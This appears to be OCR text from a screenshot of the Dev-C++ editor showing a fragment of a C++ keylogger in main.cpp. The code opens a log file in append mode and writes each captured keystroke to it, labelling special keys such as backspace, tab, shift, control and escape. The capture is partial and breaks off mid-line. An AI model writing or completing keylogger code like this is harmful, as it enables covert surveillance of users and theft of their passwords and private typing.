 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug [*] main.cpp
23 if((Key_Stroke == 1) || (Key_Stroke == 2) ){
24 return 0;
25 }
26
27 FILE *OUTPUT_FILE;
28 OUTPUT_FILE = fopen(file, "a+");
29 if(Key_Stroke == 8)
30 fprintf (OUTPUT_FILE, "%s" , "[BACKSPACE]");
31 else if(Key_Stroke == 13)
32 fprintf (OUTPUT_FILE, "%s" , "\n");
33 else if(Key_Stroke == 32)
34 fprintf (OUTPUT_FILE, "%s" , " ");
35 else if(Key_Stroke == VK_TAB)
36 fprintf (OUTPUT_FILE, "%s" , "[TAB]");
37 else if(Key_Stroke == VK_SHIFT)
38 fprintf (OUTPUT_FILE, "%s" , "[SHIFT]");
39 else if(Key_Stroke == VK_CONTROL)
40 fprintf (OUTPUT_FILE, "%s" , "[CONTROL]");
41 else if(Key_Stroke == VK_ESCAPE)
42 fprintf (OUTPUT_FILE, "%s" , "[ESCAPE]");
43 else if(Key_Stroke == VK_END)
44 f
45 return 0;
Compiler Resources Compile Log Debug Find Results
44: 6 Modified Insert 47 Lines in file